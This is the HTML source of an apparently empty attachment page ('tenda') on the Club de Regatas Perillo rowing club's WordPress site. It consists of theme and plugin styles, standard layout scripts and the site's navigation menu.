

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://clubregatasperillo.com/tenda/
body_size: 15235
content:
<!DOCTYPE html>
<html lang="es">
<head >

	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name="mobile-web-app-capable" content="yes">
<meta name="apple-mobile-web-app-capable" content="yes">
<meta name="apple-mobile-web-app-title" content="Club de Regatas Perillo - Equipo de regatas">
<title>tenda &#8211; Club de Regatas Perillo</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Club de Regatas Perillo &raquo; Feed" href="https://clubregatasperillo.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Club de Regatas Perillo &raquo; Feed de los comentarios" href="https://clubregatasperillo.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://clubregatasperillo.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fclubregatasperillo.com%2Ftenda%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://clubregatasperillo.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fclubregatasperillo.com%2Ftenda%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://clubregatasperillo.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://clubregatasperillo.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.4.11' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://clubregatasperillo.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.6' type='text/css' media='all' />
<link rel='stylesheet' id='ave-core-css' href='https://clubregatasperillo.com/wp-content/plugins/ave-core/assets/css/ave-core.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='liquid-icons-css' href='https://clubregatasperillo.com/wp-content/themes/ave/assets/vendors/liquid-icon/liquid-icon.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://clubregatasperillo.com/wp-content/themes/ave/assets/vendors/font-awesome/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://clubregatasperillo.com/wp-content/themes/ave/assets/vendors/bootstrap/css/bootstrap.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-css' href='https://clubregatasperillo.com/wp-content/themes/ave/assets/vendors/jquery-ui/jquery-ui.css' type='text/css' media='all' />
<link rel='stylesheet' id='liquid-base-css' href='https://clubregatasperillo.com/wp-content/themes/ave/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='liquid-theme-css' href='https://clubregatasperillo.com/wp-content/themes/ave/assets/css/theme.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='redux-google-fonts-liquid_one_opt-css' href='https://fonts.googleapis.com/css?family=Poppins%3A400%2C600%2C500&#038;subset=latin&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='liquid-dynamic-css-css' href='//clubregatasperillo.com/wp-content/uploads/liquid-styles/liquid-css-4275.css?timestamp=1752120127&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='liquid-generated-responsive-css' href='//clubregatasperillo.com/wp-content/uploads/liquid-styles/liquid-responsive-100.css?timestamp=1669730759&#038;ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://clubregatasperillo.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://clubregatasperillo.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://clubregatasperillo.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.4.8" id="tp-tools-js"></script>
<script type="text/javascript" src="https://clubregatasperillo.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.4.11" id="revmin-js"></script>
<script type="text/javascript" src="https://clubregatasperillo.com/wp-content/themes/ave/assets/vendors/inline.js?ver=1.0" id="color-variable-js"></script>
<script type="text/javascript" id="color-variable-js-after">
/* <![CDATA[ */
function testCSSVariables(){var e="rgb(255, 198, 0)",o=document.createElement("span");o.style.setProperty("--color",e),o.style.setProperty("background","var(--color)"),document.body.appendChild(o);var r=getComputedStyle(o).backgroundColor===e;return document.body.removeChild(o),r};
//# sourceURL=color-variable-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://clubregatasperillo.com/wp-content/plugins/ave-core/shortcodes/blog/script.min.js?ver=6.9" id="ld_blog_script-js"></script>
<script></script><link rel="https://api.w.org/" href="https://clubregatasperillo.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://clubregatasperillo.com/wp-json/wp/v2/media/4275" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://clubregatasperillo.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://clubregatasperillo.com/tenda/" />
<link rel='shortlink' href='https://clubregatasperillo.com/?p=4275' />

	<link rel="shortcut icon" href="https://clubregatasperillo.com/wp-content/uploads/2022/11/favicon-16x16-1.png" />
	<script type="text/javascript">
				window.liquidParams = {mobileNavBreakpoint:1199
				}	
			  </script><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.4.11 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style type="text/css" data-type="vc_shortcodes-custom-css">.vc_custom_1536062004159{padding-right: 35px !important;padding-left: 35px !important;}</style><style type="text/css" data-type="vc_shortcodes-custom-css">.vc_custom_1628596475680{margin-bottom: 30px !important;}.vc_custom_1625567763340{margin-bottom: 30px !important;}.vc_custom_1625568175376{margin-bottom: 30px !important;}.vc_custom_1625567756007{margin-bottom: 30px !important;}</style>
</head>

<body class="attachment wp-singular attachment-template-default single single-attachment postid-4275 attachmentid-4275 attachment-png wp-embed-responsive wp-theme-ave blog-single-cover-bordered blog-single-post-has-not-thumbnail post-has-no-content site-wide-layout lazyload-enabled wpb-js-composer js-comp-ver-7.6 vc_responsive" dir="ltr" itemscope="itemscope" itemtype="http://schema.org/WebPage" data-mobile-nav-style="modern" data-mobile-nav-scheme="dark" data-mobile-nav-trigger-alignment="right" data-mobile-header-scheme="gray" data-mobile-secondary-bar="false" data-mobile-logo-alignment="default">

	
	<script type="text/javascript">
				(function() {
					if(!testCSSVariables()){var script=document.createElement("script"),body=document.querySelector("body");script.onreadystatechange = function () { if (this.readyState == 'complete' || this.readyState == 'loaded') { cssVars(); } };script.onload = function() { cssVars(); };script.src="assets/vendors/css-vars-ponyfill.min.js",body.insertBefore(script,body.lastChild);};
				}());
			</script><div><span class="screen-reader-text">Skip links</span><ul class="liquid-skip-link screen-reader-text"><li><a href="#content" class="screen-reader-shortcut"> Skip to content</a></li></ul></div>

	<div id="wrap">

		<header class="header site-header main-header " id="header" itemscope="itemscope" itemtype="http://schema.org/WPHeader">
<div  class="secondarybar-wrap  " >	<div class="container secondarybar-container">		<div class="secondarybar">			<div class="row secondarybar-row align-items-center"><div  class="col vc_col-sm-4  "></div><div  class="col vc_col-sm-4  "></div><div  class="col vc_col-sm-4  "></div>			</div><!-- /.row secondarybar-row -->		</div><!-- /.secondarybar -->	</div><!-- /.container --></div><!-- /.secondarybar-wrap --><div  class="mainbar-wrap  vc_custom_1536062004159 " ><span class="megamenu-hover-bg"></span>	<div class="container-fluid mainbar-container">		<div class="mainbar">			<div class="row mainbar-row align-items-lg-stretch"><div  class="col vc_col-sm-4  "><style>.navbar-brand{padding-top:20px;padding-bottom:20px;}</style>
<div id="ld_header_image_696ed7f4e9194" class="navbar-header ld_header_image_696ed7f4e9194">

	<a class="navbar-brand" href="https://clubregatasperillo.com/" rel="home"><span class="navbar-brand-inner"><img class="logo-light" src="https://clubregatasperillo.com/wp-content/uploads/2025/07/CabeceraLogosMovil.png" alt="Club de Regatas Perillo"  />    <img class="mobile-logo-default" src="https://clubregatasperillo.com/wp-content/uploads/2025/07/CabeceraLogosMovil.png" alt="Club de Regatas Perillo" srcset="https://clubregatasperillo.com/wp-content/uploads/2025/07/CabeceraLogosMovil.png 2x" /><img class="logo-default" src="https://clubregatasperillo.com/wp-content/uploads/2025/07/CabeceraLogos.png" alt="Club de Regatas Perillo"  /></span></a>	<button type="button" class="navbar-toggle collapsed nav-trigger style-mobile" data-toggle="collapse" data-target="#main-header-collapse" aria-expanded="false" data-changeclassnames='{ "html": "mobile-nav-activated overflow-hidden" }'>
				<span class="sr-only">Toggle navigation</span>
				<span class="bars">
					<span class="bar"></span>
					<span class="bar"></span>
					<span class="bar"></span>
				</span>
			</button>	
</div><!-- /.navbar-header --></div><div  class="col vc_col-sm-4  "></div><div  class="col vc_col-sm-4   text-right text-lg-right"><div class="collapse navbar-collapse ld_header_collapsed_696ed7f4e9ab3" id="main-header-collapse">
	<style>.ld_header_menu_696ed7f4ea3de.main-nav > li > a{font-size:16px;font-weight:700;color:rgb(0, 0, 0);}.ld_header_menu_696ed7f4ea3de.main-nav > li > a:hover{color:rgba(0, 0, 0, 0.896);}</style><ul id="menu-main" class="main-nav ld_header_menu_696ed7f4ea3de nav align-items-lg-stretch justify-content-lg-end" data-submenu-options='{"toggleType":"fade","handler":"mouse-in-out"}' ><li id="menu-item-4080" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4080"><a href="https://clubregatasperillo.com/"><span class="link-icon"></span><span class="link-txt"><span class="link-ext"></span><span class="txt">Inicio<span class="submenu-expander"> <i class="fa fa-angle-down"></i> </span></span></span></a></li>
<li id="menu-item-4167" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4167"><a href="#"><span class="link-icon"></span><span class="link-txt"><span class="link-ext"></span><span class="txt">O Club<span class="submenu-expander"> <i class="fa fa-angle-down"></i> </span></span></span></a>
<ul class="nav-item-children">
	<li id="menu-item-4185" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4185"><a href="https://clubregatasperillo.com/historia/"><span class="link-icon"></span><span class="link-txt"><span class="link-ext"></span><span class="txt">Historia<span class="submenu-expander"> <i class="fa fa-angle-down"></i> </span></span></span></a></li>
	<li id="menu-item-4184" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4184"><a href="https://clubregatasperillo.com/instalacions/"><span class="link-icon"></span><span class="link-txt"><span class="link-ext"></span><span class="txt">Instalacións<span class="submenu-expander"> <i class="fa fa-angle-down"></i> </span></span></span></a></li>
	<li id="menu-item-4183" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4183"><a href="https://clubregatasperillo.com/directiva/"><span class="link-icon"></span><span class="link-txt"><span class="link-ext"></span><span class="txt">Directiva<span class="submenu-expander"> <i class="fa fa-angle-down"></i> </span></span></span></a></li>
	<li id="menu-item-4182" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4182"><a href="https://clubregatasperillo.com/equipos/"><span class="link-icon"></span><span class="link-txt"><span class="link-ext"></span><span class="txt">Equipos<span class="submenu-expander"> <i class="fa fa-angle-down"></i> </span></span></span></a></li>
	<li id="menu-item-4081" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4081"><a href="https://clubregatasperillo.com/categorias-base/"><span class="link-icon"></span><span class="link-txt"><span class="link-ext"></span><span class="txt">Categorías base<span class="submenu-expander"> <i class="fa fa-angle-down"></i> </span></span></span></a></li>
	<li id="menu-item-4083" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4083"><a href="https://clubregatasperillo.com/escola-de-veran/"><span class="link-icon"></span><span class="link-txt"><span class="link-ext"></span><span class="txt">Escola de verán<span class="submenu-expander"> <i class="fa fa-angle-down"></i> </span></span></span></a></li>
</ul>
</li>
<li id="menu-item-4086" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4086"><a href="https://clubregatasperillo.com/socios/"><span class="link-icon"></span><span class="link-txt"><span class="link-ext"></span><span class="txt">Socios<span class="submenu-expander"> <i class="fa fa-angle-down"></i> </span></span></span></a></li>
<li id="menu-item-4168" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4168"><a href="#"><span class="link-icon"></span><span class="link-txt"><span class="link-ext"></span><span class="txt">Apoio<span class="submenu-expander"> <i class="fa fa-angle-down"></i> </span></span></span></a>
<ul class="nav-item-children">
	<li id="menu-item-4188" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4188"><a href="https://clubregatasperillo.com/patrocinios-e-colaboracions/"><span class="link-icon"></span><span class="link-txt"><span class="link-ext"></span><span class="txt">Patrocinios e Colaboracións<span class="submenu-expander"> <i class="fa fa-angle-down"></i> </span></span></span></a></li>
	<li id="menu-item-4087" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4087"><a href="https://clubregatasperillo.com/subvencions-publicas/"><span class="link-icon"></span><span class="link-txt"><span class="link-ext"></span><span class="txt">Subvencions Públicas<span class="submenu-expander"> <i class="fa fa-angle-down"></i> </span></span></span></a></li>
</ul>
</li>
<li id="menu-item-4202" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4202"><a href="https://clubregatasperillo.com/novas/"><span class="link-icon"></span><span class="link-txt"><span class="link-ext"></span><span class="txt">Novas<span class="submenu-expander"> <i class="fa fa-angle-down"></i> </span></span></span></a></li>
<li id="menu-item-4082" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4082"><a href="https://clubregatasperillo.com/contacto/"><span class="link-icon"></span><span class="link-txt"><span class="link-ext"></span><span class="txt">Contacto<span class="submenu-expander"> <i class="fa fa-angle-down"></i> </span></span></span></a></li>
</ul>
	
</div><!-- /.navbar-collapse --></div>			</div><!-- /.row mainbar-row -->		</div><!-- /.mainbar -->	</div><!-- /.container --></div><!-- /.mainbar-wrap --><div  class="secondarybar-wrap  " >	<div class="container secondarybar-container">		<div class="secondarybar">			<div class="row secondarybar-row align-items-center"><div  class="col vc_col-sm-4  "></div><div  class="col vc_col-sm-4  "></div><div  class="col vc_col-sm-4  "></div>			</div><!-- /.row secondarybar-row -->		</div><!-- /.secondarybar -->	</div><!-- /.container --></div><!-- /.secondarybar-wrap --></header>
		<main class="content" id="content">
			<div class="container">
<div class="container">
